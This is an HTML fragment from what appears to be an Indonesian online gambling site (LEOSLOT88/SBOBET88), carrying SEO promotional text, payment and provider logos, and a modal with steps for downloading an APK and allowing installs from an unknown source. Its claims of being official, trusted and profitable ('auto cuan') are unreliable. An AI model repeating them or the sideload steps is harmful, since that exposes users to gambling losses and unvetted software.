                            <div class="download-apk-info">
                                <div class="download-apk-section">
                                    <div class="download-apk-qr-code">
                                        <a href="https://valefor.vip/leo">
                                            <picture>
                                                <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/webp"></source>
                                                <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/jpeg"></source>
                                                <img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="/assets1/favicon_flip_coin_leoslot88.webp" width="94">
                                            </picture>
                                        </a>
                                    </div>
                                    <div class="download-apk-detail">
                                        <div>
                                            LEOSLOT88
                                        </div>
                                        <a class="btn" data-target="#apk_install_guide_modal" data-toggle="modal" href="https://valefor.vip/leo">
                                            <picture>
                                                <source srcset="/images/download-android-btn_de4c85c4.webp" type="image/webp"></source>
                                                <source srcset="/images/download-android-btn_9d415ee0.png" type="image/png"></source>
                                                <img alt="Download APK" class="img-responsive" height="36" loading="lazy" src="/images/download-android-btn_9d415ee0.png" width="152">
                                            </picture>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div aria-hidden="false" class="modal download-popup-modal" data-title="Panduan Instalasi" id="apk_install_guide_modal" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                            <span aria-hidden="true">
                                ×
                            </span>
                        </button>
                        <div class="modal-title" id="apk_install_guide_modal_title">
                            Panduan Instalasi
                        </div>
                    </div>
                    <div class="modal-body" id="apk_install_guide_modal_body">
                        <span>
                            <img alt="Android" height="20" loading="lazy" src="/images/android-logo_3bdafb3f.svg" width="20">
                            Instalasi Android
                        </span>
                        <ol>
                            <li>
                                Pindai kode QR untuk Android
                            </li>
                            <li>
                                Pilih buka situs web
                            </li>
                            <li>
                                Pilih "UNDUH" untuk mengunduh App Sbobet88
                            </li>
                            <li>
                                Pilih "PENGATURAN"
                            </li>
                            <li>
                                Pilih "Mengizinkan" dari sumber kami
                            </li>
                            <li>
                                Pilih "Terima"
                            </li>
                            <li>
                                Pilih "INSTAL"
                            </li>
                        </ol>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="telegram-banner-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <a href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                        <picture>
                            <source srcset="/images/telegram-bot-banner-desktop-id_d28941d2.webp" type="image/webp"></source>
                            <source srcset="/images/telegram-bot-banner-desktop-id_d28941d2.webp" type="image/webp"></source>
                            <img alt="Telegram" loading="lazy" src="/images/telegram-bot-banner-desktop-id_d28941d2.webp">
                        </picture>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="site-contacts">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="contact-list">
                        <li>
                            <a href="https://valefor.vip/leo" rel="noopener nofollow" target="_blank">
                                <i>
                                    <img alt="Contact" height="18" loading="lazy" src="/assets1/favicon_flip_coin_leoslot88.webp" width="18">
                                </i>
                                LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="footer-links">
                        <li>
							<a href="https://zumovallarta.com/">SBOBET</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">SBOBET88</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">JUDI BOLA</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">LOGIN SBOBET</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">LINK SBOBET88</a>
                        </li>
                        <li>
                            <a href="https://zumovallarta.com/">LEOSLOT88</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 copyright">
                    ©2025 SBOBET. Hak cipta dilindungi | 18+
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator">
                    <div class="site-description">
                        <h1 style="color: goldenrod;">LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan</h1>
                        <p style="text-align: justify;">
                            LEOSLOT88 merupakan platform <strong>login SBOBET88 resmi</strong> yang menyediakan layanan <strong>judi bola online terpercaya</strong> bagi pemain Indonesia. Sebagai agen SBOBET Asia, LEOSLOT88 menghadirkan pengalaman taruhan sportsbook yang stabil, cepat, dan aman dengan sistem odds kompetitif serta pasar pertandingan terlengkap dari liga dunia.
                        </p>
                        <p style="text-align: justify;">
                            Melalui satu akun LEOSLOT88, member dapat mengakses berbagai jenis taruhan SBOBET88 seperti <em>mix parlay</em>, handicap Asia, over under, 1x2, hingga taruhan live betting yang berjalan real-time. Seluruh data pertandingan diperbarui otomatis sehingga pemain dapat mengambil keputusan secara akurat dan efisien tanpa delay.
                        </p>
                        <p style="text-align: justify;">
                            Sebagai situs judi bola online profesional, LEOSLOT88 mendukung berbagai cabang olahraga populer mulai dari sepak bola Eropa & Asia, basket, tenis, hingga e-sports. Sistem mix parlay yang tersedia memungkinkan pemain mengombinasikan beberapa pertandingan sekaligus untuk peluang <strong>auto cuan</strong> dengan potensi kemenangan maksimal.
                        </p>
                        <p style="text-align: justify;">
                            Keunggulan utama LEOSLOT88 terletak pada kecepatan akses login SBOBET88, keamanan data berlapis, serta metode transaksi yang praktis. Pemain dapat melakukan deposit dan withdraw dengan cepat melalui transfer bank lokal maupun QRIS instan, sehingga fokus utama tetap pada strategi taruhan dan kenyamanan bermain.
                        </p>
                        <p style="text-align: justify;">
                            Dengan dukungan customer service 24 jam dan server Asia yang stabil, LEOSLOT88 menjadi pilihan tepat bagi bettor yang mencari <strong>agen SBOBET88 resmi</strong> dengan reputasi terpercaya. Baik pemain pemula maupun profesional dapat menikmati sensasi judi bola online yang adil, transparan, dan menguntungkan dalam satu platform.
                        </p>
                    </div>
                    <hr class="footer-separator">
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-info-container">
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="service" style="background-image: url(./template/leoslot88/MS-OLY/v4/images/icon-sprite_4abd1bd1.png);">
                                </i>
                                <div>
                                    <h3>
                                        PELAYANAN
                                    </h3>
                                    <p>
                                        Keunggulan Pelayanan
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    DEPOSIT
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div data-average-time="1.00" id="deposit_progress">
                                    </div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    WITHDRAW
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div data-average-time="3.00" id="withdrawal_progress">
                                    </div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <ul class="bank-list">
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/QR_de150cb2.webp" type="image/webp"></source>
                                            <source srcset="/images/QR_b6ca006f.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT QR" height="40" loading="lazy" src="/images/QR_b6ca006f.png" width="80">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/VA_37d5cf28.webp" type="image/webp"></source>
                                            <source srcset="/images/VA_a186ece1.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT VA BCA" height="40" loading="lazy" src="/images/VA_a186ece1.png" width="80" data-level="10">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/OVO_40338d6f.webp" type="image/webp"></source>
                                            <source srcset="/images/OVO_0192b451.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT EMONEY OVO" height="40" loading="lazy" src="/images/OVO_0192b451.png" width="80">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59">
                                        <picture>
                                            <source srcset="/images/DANA_021606b9.webp" type="image/webp"></source>
                                            <source srcset="/images/DANA_c8ead17c.png" type="image/png"></source>
                                            <img alt="NXPAY DEPOSIT EMONEY DANA" height="40" loading="lazy" src="/images/DANA_c8ead17c.png" width="80">
                                        </picture>
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:00, Sabtu online 00:00-23:00, Minggu online 00:00-23:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1721170483317_970b26d1.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/GOPAY_6d9f75a3-3a2c-4be2-8179-3bbfd755d7cd_1618556640503_40886b19.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/INDOSAT_c549535b-79e4-4df1-8c4b-4dff4802903f_1618556640503_4f190a40.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-23:00, Sabtu online 00:00-23:00, Minggu online 00:00-23:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1721170483317_df136d4d.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/OVO_ddd6e876-f366-4b0b-a506-d0e8210c55e9_1719479663593_ba2dcc85.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/TELKOMSEL_708c135d-74c5-482f-9d03-27a5f7035c60_1618556640520_ceb4eaf9.png" width="80">
                                    </li>
                                    <li data-online="true" data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00">
                                        <img alt="Bank" height="40" loading="lazy" src="/images/XL_ea2a82b1-ca96-4eb1-9a52-cf378c6405e7_1618556640533_0fe49368.png" width="80">
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="product" style="background-image: url(./template/leoslot88/MS-OLY/v4/images/icon-sprite_4abd1bd1.png);">
                                </i>
                                <div>
                                    <h3>
                                        PRODUK
                                    </h3>
                                    <p>
                                        Keunggulan Produk
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    SBOBET ONLINE
                                </h4>
                                <p>
                                    Deretan sbobet online paling diburu dengan fitur bonus melimpah, ritme permainan cepat, dan peluang jackpot yang bikin pemain betah berlama-lama.
                                </p>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    SBOBET88
                                </h4>
                                <p>
                                    Permainan sbobet88 unggulan dengan sistem modern dan hadiah besar, cocok untuk pemain yang mengejar sensasi menang cepat dan konsisten.
                                </p>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    LOGIN SBOBET
                                </h4>
                                <p>
                                    Rasakan atmosfer judi bola sesungguhnya lewat live pertandingan real-time, dealer profesional, dan aksi nonstop yang memacu adrenalin.
                                </p>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    SBOBET / JUDI BOLA
                                </h4>
                                <p>
                                    Sportsbook kelas dunia dengan jadwal pertandingan lengkap, odds tajam, dan opsi taruhan variatif untuk memaksimalkan peluang cuan.
                                </p>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="help-and-service" style="background-image: url(./template/leoslot88/MS-OLY/v4/images/icon-sprite_4abd1bd1.png);">
                                </i>
                                <div>
                                    <h3>
                                        BANTUAN &amp; DUKUNGAN
                                    </h3>
                                    <p>
                                        Servis Lainnya
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    TERHUBUNG DENGAN KAMI
                                </h4>
                                <ul class="social-media-list">
                                    <li>
                                        <a target="_blank" rel="nofollow"> <img src="/assets1/whatsapp.png" alt="Social Media" width="32" height="32" loading="lazy"> </a>
                                    </li>

                                    <li>
                                        <a target="_blank" rel="nofollow"> <img src="/assets1/telegram.png" alt="Social Media" width="32" height="32" loading="lazy"> </a>
                                    </li>

                                    <li>
                                        <a target="_blank" rel="nofollow">
                                            <img src="/assets1/communication.png" alt="Social Media" width="32" height="32" loading="lazy">
                                        </a>
                                    </li>

                                    <li>
                                        <a target="_blank" rel="nofollow"> <img src="/assets1/instagram.png" alt="Social Media" width="32" height="32" loading="lazy"> </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="site-info-description with-seperator">

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="footer-separator">
            <div class="row">
                <div class="col-md-5">
                    <p class="footer-section-title">
                        Bersertifikasi Dari
                    </p>
                    <ul class="hover-list">
                        <li>
                            <a class="powered-by-link" href="https://vingaming.com" rel="nofollow noopener" target="_blank">
                                <picture>
                                    <source srcset="/images/vin-gaming_cfcce1be.webp" type="image/webp"></source>
                                    <source srcset="/images/vin-gaming_a588d78d.png" type="image/png"></source>
                                    <img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="/images/vin-gaming_a588d78d.png">
                                </picture>
                                <picture>
                                    <source srcset="/images/vin-gaming-active_26de385c.webp" type="image/webp"></source>
                                    <source srcset="/images/vin-gaming-active_175221bd.png" type="image/png"></source>
                                    <img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="/images/vin-gaming-active_175221bd.png">
                                </picture>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture>
                                <source srcset="/images/gambling-support_3baa6cb6.webp" type="image/webp"></source>
                                <source srcset="/images/gambling-support_32d278b5.png" type="image/png"></source>
                                <img alt="Gambling Support" height="40" loading="lazy" src="/images/gambling-support_32d278b5.png" width="78">
                            </picture>
                            <picture>
                                <source srcset="/images/gambling-support-active_a0000ff3.webp" type="image/webp"></source>
                                <source srcset="/images/gambling-support-active_2b328522.png" type="image/png"></source>
                                <img alt="Gambling Support" height="40" loading="lazy" src="/images/gambling-support-active_2b328522.png" width="78">
                            </picture>
                        </li>
                        <li>
                            <picture>
                                <source srcset="/images/18-plus_04d8f0b9.webp" type="image/webp"></source>
                                <source srcset="/images/18-plus_b310635c.png" type="image/png"></source>
                                <img alt="18 Plus" height="40" loading="lazy" src="/images/18-plus_b310635c.png" width="41">
                            </picture>
                            <picture>
                                <source srcset="/images/18-plus-active_8de182e4.webp" type="image/webp"></source>
                                <source srcset="/images/18-plus-active_563b6dbe.png" type="image/png"></source>
                                <img alt="18 Plus" height="40" loading="lazy" src="/images/18-plus-active_563b6dbe.png" width="41">
                            </picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/chrome_8478f727.webp" type="image/webp"></source>
                                    <source srcset="/images/chrome_aed499e0.png" type="image/png"></source>
                                    <img alt="Chrome" height="40" loading="lazy" src="/images/chrome_aed499e0.png" width="41">
                                </picture>
                                <picture>
                                    <source srcset="/images/chrome-active_640da587.webp" type="image/webp"></source>
                                    <source srcset="/images/chrome-active_c2e5e0a2.png" type="image/png"></source>
                                    <img alt="Chrome" height="40" loading="lazy" src="/images/chrome-active_c2e5e0a2.png" width="41">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/edge_08eeed02.webp" type="image/webp"></source>
                                    <source srcset="/images/edge_d5e740df.png" type="image/png"></source>
                                    <img alt="Edge" height="40" loading="lazy" src="/images/edge_d5e740df.png" width="41">
                                </picture>
                                <picture>
                                    <source srcset="/images/edge-active_f2e00033.webp" type="image/webp"></source>
                                    <source srcset="/images/edge-active_20b144fe.png" type="image/png"></source>
                                    <img alt="Edge" height="40" loading="lazy" src="/images/edge-active_20b144fe.png" width="41" data-level="no-nested">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/firefox_a6b79394.webp" type="image/webp"></source>
                                    <source srcset="/images/firefox_ac6da2df.png" type="image/png"></source>
                                    <img alt="Firefox" height="40" loading="lazy" src="/images/firefox_ac6da2df.png" width="41">
                                </picture>
                                <picture>
                                    <source srcset="/images/firefox-active_7475b372.webp" type="image/webp"></source>
                                    <source srcset="/images/firefox-active_babe6ffc.png" type="image/png"></source>
                                    <img alt="Firefox" height="40" loading="lazy" src="/images/firefox-active_babe6ffc.png" width="41">
                                </picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <hr class="footer-separator">
            <div class="row">
                <div class="col-md-12">
                    <p class="footer-section-title"><b>@2025-2026 LEOSLOT88 RANK #1</b></p>
                    <fieldset class="provider-container">
                        <legend>
                            Slots
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-7_65650212.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7_63596d81.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7_63596d81.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-7-active_e3da0637.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7-active_9c6f4b0c.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7-active_9c6f4b0c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-70_3051f76e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70_fd9bf4e1.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70_fd9bf4e1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-70-active_0da87753.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70-active_0823eee4.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70-active_0823eee4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-9_e8b7a4f0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-9_1f61d1c2.png" type="image/png"></source>
                                    <img alt="PG Soft" height="50" loading="lazy" src="/images/game-code-9_1f61d1c2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-9-active_7f9bc962.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-9-active_a3be8489.png" type="image/png"></source>
                                    <img alt="PG Soft" height="50" loading="lazy" src="/images/game-code-9-active_a3be8489.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-40_72673aeb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-40_3dcea916.png" type="image/png"></source>
                                    <img alt="Sbobet x Leoslot88" height="50" loading="lazy" src="/images/game-code-40_3dcea916.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-40-active_8bb3c339.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-40-active_91622483.png" type="image/png"></source>
                                    <img alt="Sbobet x Leoslot88" height="50" loading="lazy" src="/images/game-code-40-active_91622483.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-112_4831bf5f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-112_c02786b4.png" type="image/png"></source>
                                    <img alt="Fat Panda" height="50" loading="lazy" src="/images/game-code-112_c02786b4.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-112-active_c88f0696.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-112-active_f5cc7436.png" type="image/png"></source>
                                    <img alt="Fat Panda" height="50" loading="lazy" src="/images/game-code-112-active_f5cc7436.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-98_9bd6bbba.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98_f4b79507.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98_f4b79507.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-98-active_bbdea307.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98-active_0ded235a.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98-active_0ded235a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-92_d9b265bb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-92_721c5999.png" type="image/png"></source>
                                    <img alt="No Limit City" height="50" loading="lazy" src="/images/game-code-92_721c5999.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-92-active_1815ae8d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-92-active_4f0089f4.png" type="image/png"></source>
                                    <img alt="No Limit City" height="50" loading="lazy" src="/images/game-code-92-active_4f0089f4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-16_697ec03c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-16_49fb8937.png" type="image/png"></source>
                                    <img alt="Habanero" height="50" loading="lazy" src="/images/game-code-16_49fb8937.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-16-active_168fda04.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-16-active_340af7ff.png" type="image/png"></source>
                                    <img alt="Habanero" height="50" loading="lazy" src="/images/game-code-16-active_340af7ff.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-17_282071d4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17_6f7c58ed.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17_6f7c58ed.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-114_8cbda9fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-114_584506a2.png" type="image/png"></source>
                                    <img alt="5G Games" height="50" loading="lazy" src="/images/game-code-114_584506a2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-114-active_f6ec3caa.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-114-active_42266b90.png" type="image/png"></source>
                                    <img alt="5G Games" height="50" loading="lazy" src="/images/game-code-114-active_42266b90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-2_f9afb449.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-2_3218792a.png" type="image/png"></source>
                                    <img alt="Playtech" height="50" loading="lazy" src="/images/game-code-2_3218792a.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-2-active_0565f0e0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-2-active_dd62c951.png" type="image/png"></source>
                                    <img alt="Playtech" height="50" loading="lazy" src="/images/game-code-2-active_dd62c951.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-29_403cf304.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29_1030a168.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29_1030a168.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-29-active_c35c1f03.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29-active_cae1ec58.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29-active_cae1ec58.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-116_5cea0470.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116_3a4b4fb7.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116_3a4b4fb7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-116-active_47ccc4d3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116-active_13b068b9.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116-active_13b068b9.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-110_7ed444f0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-110_498a44d2.png" type="image/png"></source>
                                    <img alt="Fast Spin" height="50" loading="lazy" src="/images/game-code-110_498a44d2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-110-active_e1a0a29e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-110-active_bf99eabe.png" type="image/png"></source>
                                    <img alt="Fast Spin" height="50" loading="lazy" src="/images/game-code-110-active_bf99eabe.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-115_f2a4d0ec.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-115_ca441762.png" type="image/png"></source>
                                    <img alt="VPLUS" height="50" loading="lazy" src="/images/game-code-115_ca441762.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-115-active_635d2d0b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-115-active_da03d936.png" type="image/png"></source>
                                    <img alt="VPLUS" height="50" loading="lazy" src="/images/game-code-115-active_da03d936.png" width="130">
                                </picture>
                            </li>
                            <li data-action="open">
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-72_a24559d5.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72_fd8b23e9.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72_fd8b23e9.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-72-active_98a4a50f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72-active_8e227c7d.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72-active_8e227c7d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-54_5399c93a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-54_442ea6a0.png" type="image/png"></source>
                                    <img alt="AdvantPlay" height="50" loading="lazy" src="/images/game-code-54_442ea6a0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-54-active_421590c6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-54-active_4e86a0b1.png" type="image/png"></source>
                                    <img alt="AdvantPlay" height="50" loading="lazy" src="/images/game-code-54-active_4e86a0b1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-108_f8fb56df.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108_97977317.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108_97977317.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-108-active_8c2de658.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108-active_9d1a12ca.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108-active_9d1a12ca.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-87_b01fcda0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-87_2262d551.png" type="image/png"></source>
                                    <img alt="Naga Games" height="50" loading="lazy" src="/images/game-code-87_2262d551.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-87-active_adf44968.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-87-active_0d704c4a.png" type="image/png"></source>
                                    <img alt="Naga Games" height="50" loading="lazy" src="/images/game-code-87-active_0d704c4a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-51_0d65331b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51_23b062ec.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51_23b062ec.png" width="130">
                                </picture>
